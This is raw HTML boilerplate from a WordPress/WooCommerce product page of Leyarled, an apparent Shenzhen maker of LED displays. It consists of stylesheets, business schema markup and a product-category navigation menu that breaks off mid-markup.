			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-9950 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69708327954895f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
